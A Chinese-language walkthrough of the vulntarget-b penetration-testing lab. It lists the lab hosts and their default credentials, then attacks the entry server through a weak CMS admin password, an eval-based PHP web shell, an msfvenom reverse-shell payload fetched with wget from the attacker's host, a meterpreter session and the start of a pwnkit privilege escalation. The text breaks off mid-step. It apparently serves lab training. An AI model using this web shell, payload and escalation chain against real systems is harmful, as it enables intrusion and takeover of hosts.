vulntarget-b
拓补图

环境信息
账号密码信息
域控-win2016
-
账号:administrator
-
密码:Admin@123
域成员-win10
-
账号:win10
-
密码:win10#123
-
账号:administrator
-
密码:admin@123
-
账号:vulntarget\win101
-
密码:admin#123
入口centOS
-
账号:root
-
密码:root
-
账号:vulntarget
-
密码:root
网络信息
域控-win2016
- IP: 10.0.10.100
域成员-win10
- IP1: 10.0.10.99
- IP2: 10.0.20.66
入口centOS
- IP1: 192.168.x.x (桥接网卡,自动获取)
- IP2: 10.0.20.30
kali
- IP: 192.168.50.140
eth33为桥接网卡,接入外部网络,编辑网卡为DHCP自动获取
主机接入路由器
vi /etc/sysconfig/network-scripts/ifcfg-eth33

systemctl restart network

Att@ck!ng
arp找一下入口为192.168.50.188
arp-scan --interface=eth12 --localnet

端口扫描
┌──(root㉿7)-[~/AD/vulntarget-b]
└─# nmap -A 192.168.50.188
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-14 19:34 CST
Nmap scan report for 192.168.50.188
Host is up (0.00063s latency).
Not shown: 993 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Pure-FTPd
| ssl-cert: Subject: commonName=125.122.127.185/organizationName=BT-PANEL/stateOrProvinceName=Guangdong/countryName=CN
| Not valid before: 2021-12-20T06:49:15
|_Not valid after: 2031-09-19T06:49:15
|_ssl-date: TLS randomness does not represent time
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 1b:0b:f2:25:18:99:fd:4d:c9:85:cf:e6:98:00:b9:05 (RSA)
| 256 7d:f8:b8:a2:81:d0:da:c1:26:34:ae:9d:9e:8f:36:a9 (ECDSA)
|_ 256 78:b3:f9:a8:4b:33:2f:15:2d:bd:d1:25:3a:f8:d5:5f (ED25519)
80/tcp open http nginx
|_http-title: \xE6\xB2\xA1\xE6\x9C\x89\xE6\x89\xBE\xE5\x88\xB0\xE7\xAB\x99\xE7\x82\xB9
81/tcp open http nginx
|_http-title: \xE6\x9E\x81\xE8\x87\xB4CMS\xE5\xBB\xBA\xE7\xAB\x99\xE7\xB3\xBB\xE7\xBB\x9F
| http-robots.txt: 7 disallowed entries
|_/A/ /Home/ /backup/ /cache/ /FrPHP/ /install/ /Conf/
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
888/tcp open http nginx
|_http-title: 403 Forbidden
3306/tcp open mysql MySQL (unauthorized)
8888/tcp open http nginx
|_http-favicon: OSS-Labs BT Panel
| http-title: \xE5\xAE\x89\xE5\x85\xA8\xE5\x85\xA5\xE5\x8F\xA3\xE6\xA0\xA1\xE9\xAA\x8C\xE5\xA4\xB1\xE8\xB4\xA5
|_Requested resource was http://192.168.50.188:8888/login
|_http-trane-info: Problem with XML parsing of /evox/about
| http-robots.txt: 1 disallowed entry
|_/
MAC Address: 00:0C:29:0C:A4:53 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 3.10 - 4.11, Linux 5.1 - 5.15
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.63 ms 192.168.50.188
好几个http端口,只有81是个极致CMS,其他的访问不同

扫到admin.php

admin:admin123弱口令登入,php7.3,CMSv1.81

在插件列表发现在线编辑插件,下载-安装-启用-配置

输入账号密码进入,发现可以修改web目录中文件

尝试上传反弹php,报错函数被禁用

新建个shell.php
添加一句话木马
<?php @eval($_POST['cmd']);?>

蚁剑连接


利用蚁剑函数封禁绕过,以下三个都可以绕过

生成木马
┌──(root㉿7)-[~/AD/vulntarget-b]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.50.140 lport=7777 -f elf -o 1
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: 1
主机开启http服务
python -m http.server
蚁剑shell利用wget下载
蚁剑直接是没法上传的

msf反弹shell
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.140 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (3045380 bytes) to 127.0.0.1
[*] Meterpreter session 12 opened (127.0.0.1:4444 -> 127.0.0.1:43012) at 2025-04-15 15:36:02 +0800
meterpreter > shell
Process 42034 created.
Channel 1 created.
whoami
www
当前只有web权限,msf尝试提权
run post/multi/recon/local_exploit_suggester

利用第一个cve_2021_4034,background后台运行meterpreter,回到msf
用了端口转发,ip端口可能与之前设置不符
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
13 meterpreter x64/linux www @ localhost.localdomain 127.0.0.1:4444 -> 127.0.0.1:42010 (127.0.0.1)
msf6 exploit(multi/handler) > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
设置必要参数,打一发过去
